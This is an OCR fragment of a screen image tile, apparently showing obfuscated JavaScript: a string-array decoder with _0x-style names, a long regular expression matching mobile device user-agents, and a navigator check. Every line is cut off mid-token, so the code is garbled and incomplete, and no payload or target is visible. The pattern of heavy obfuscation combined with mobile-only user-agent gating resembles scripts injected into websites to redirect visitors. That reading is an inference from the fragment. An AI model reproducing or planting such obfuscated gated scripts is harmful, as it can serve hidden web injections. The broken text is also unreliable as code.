
parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23==
(_0x307c06[‘shift’]());}}}(_0x1922,0x984cd),fu
_0x399500=![];return function(_0x5e9786){const
_0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mo
|maemo|midp|mmp|mobile.+firefox|netfront|opera m
(browser|link)|vodafone|wap|windows ce|xda|xii
wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|a
(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co
7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo
(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|i
w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01
2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((
8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|ps
7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(
|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|
|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi
|nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i
(navigator[_0x123821(0x1c2)]||navigator[‘vendo